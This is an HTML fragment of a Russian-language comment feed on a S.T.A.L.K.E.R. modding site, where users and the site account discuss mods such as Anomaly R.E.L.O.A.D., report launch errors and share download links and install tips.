href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:27</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">вот держи версию от 7 января, может она более рабочая ... <br /><br /> <a class="link" href="https://u.to/ZURxIg" title="https://drive.google.com/file/d/1M5uYNYdYt8symXBi_5jsxRm4ZvX4CStI/view?usp=sharing" rel="nofollow" target="_blank">скачать первую</a> <br /><br /> <a class="link" href="https://u.to/YkRxIg" title="https://drive.google.com/file/d/11VRBxw-nVXe6L4joKiQauuzMprVFoBrY/view?usp=sharing" rel="nofollow" target="_blank">скачать вторую</a> <br /><br /> <a class="link" href="https://u.to/Y0RxIg" title="https://drive.google.com/file/d/1ec18WYnOxOKzaAvAgQPiMHA4QB4pzYsJ/view?usp=sharing" rel="nofollow" target="_blank">скачать третью</a> <br /><br /> Установка: Скачать 3 файла по трем разным ссылкам, переместить все эти 3 файла в  одну любую папку. Затем нажать на самый первый 001 файл, он откроется и вы увидите саму игру в виде двух папок - RELOAD и МО2. Теперь просто переместите эти две папки в любое место на компьютере (желательно чтобы не было русских букв). Откройте папку МО2 и запустить файл ModOrganizer.exe. Затем вам будет предложено создать экземпляр для игры. Вам нужно будет указать путь к папке МО2 и папке с самой аномалией reload. После нажать применить и модорганайзер запустится. Далее в открывшемся окне нажать вот <b><a class="link" href="https://u.to/ZERxIg" title="https://drive.google.com/file/d/1HXJ47qB3gOOSWwZ_VGW-NHHyvcLyGtIQ/view?usp=sharing" rel="nofollow" target="_blank">эту кнопку</a></b> и выбрать в выпадающем списке &quot;изменить&quot;. Далее выбираем ВАШ путь до папки с ВАШЕЙ аномалией reload <b><a class="link" href="https://u.to/YURxIg" title="https://drive.google.com/file/d/1kSM1VQnn65U5iqiQx30kG6MFyJRC73hC/view?usp=sharing" rel="nofollow" target="_blank">вот тут</a></b>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383"> ANOMALY ※ MEDIUM 5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:13</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Хочется спросить у разработчиков, А КАК В ЭТО ПОИГРАТЬ, ЕСЛИ ЭКРАН УСТАНОВКИ НЕ ОТКРЫВАЕТСЯ ПОЛНОСТЬЮ, ТЫ НЕ МОЖЕШЬ ПОСТАВИТЬ ГАЛОЧКУ НА НУЖНОЙ КОНФИГУРАЦИИ И ТУПО НЕ МОЖЕШЬ УСТАНОВИТЬ РЕПАК. УЖЕ НЕ ПЕРВЫЙ РЕПАК , КОТОРЫЙ ТАК ГЛУПО ПРОВАЛИВАЕТСЯ. (ЗАБЫЛ ВЫКЛЮЧИТЬ КАПС ЛОК)</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_medium_5/51-1-0-7383">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Классный мод, ничего лишнего , все работает четко, анимации ко всем предметам добавлены, жаль не вшит какой-то графический аддон , чтоб как в гамме. Но в целом очень хорошо.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Очень красивый мод , прям хороший, только ганслингера с анимациями рюкзака, зажигания костров и прочими мелочами не хватает, а главное установка удобная. Молодцы ребята</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413"> Anomaly R.E.L.O.A.D. </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="nazarknyshh" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 12:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-307158', 'up307158', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> nazarknyshh </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не запускается , выдает ошибку</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_r_e_l_o_a_d/51-1-0-7413">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <a class="link" href="https://u.to/JkJxIg" title="https://drive.google.com/file/d/1uCTQMrUmWnWj7aMFLhvGb_7sHmkSvSbW/view" rel="nofollow" target="_blank"><!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Гугл Диск</span><!--/BBhide--></a></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "11.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="11.01.2026"> 10:24</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">такое встречал на некоторых модах тоже, подозреваю что это недоработка в скриптах (ошибка). <br /><br /> Можете попробовать заюазть последнюю версию на данный момент, может там поправлено все это.. <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301342/122/5cb4c8a4c36bc6f642bf2752a2f6b901/" rel="nofollow" target="_blank">Мод</a> <br /><br /> <a class="link" href="https://www.moddb.com/downloads/mirror/301824/130/d4cc663a99041e9e456f0bcab75cf77e/" rel="nofollow" target="_blank">Патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>11.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228"> Anomaly Origin 3.0 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Loner_Dute" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "10.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="10.01.2026"> 13:09</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-315176', 'up315176', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Loner_Dute </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Можно установить не с ТераБокс? Это худшее что можно было выбрать для скачки.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_origin_3_0/51-1-0-7228">Ответить ➤</a></div>10.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 23:07</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > короче, купил оригинал чн, и заработало, правда когда во время игры меняю настройки графики, то бывает вылетает</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 20:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо огромное!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662"> LSD MOD </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар goba2012" title="goba2012" src="/ava/STALKER-2020/189.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 17:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-111261', 'up111261', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> goba2012 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если возникает ошибка при запуске ? Нужно в свойствах ярлыка дописать  -skip_reg  <br /> <br /> И если хотите пользоваться спавнером можете еще -dbg прописать <br /> <br /> <br /> Жмём 1 раз пробел и вписываем эти команды <br /> <br /> <br /> Прикрепляю скриншоты на всякий случай <br /> <br /> <br /> Это проблема ещё с оригинального СоС <br /> <br /> Тему обновил, добавил инструкцию <br /> Прикрепляю скриншот<img src="https://i.ibb.co/XkfTnX0J/54yh4y45y.png" border="0" alt=""/></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/lsd_mod/51-1-0-6662">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">в OGSR движке есть такая фича как полеты с приземлением, попробуйте в консоли опцию <b>demo_record 1</b> <br /><br /> далее пролетаете через дверь и приземляетесь на <b>Enter</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 13:23</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">качай, восстановлено</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 12:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте снизить настройки может скрипт лимит времени расходует и зависает.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278"> Last Fallout Overhaul 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "09.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="09.01.2026"> 00:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img 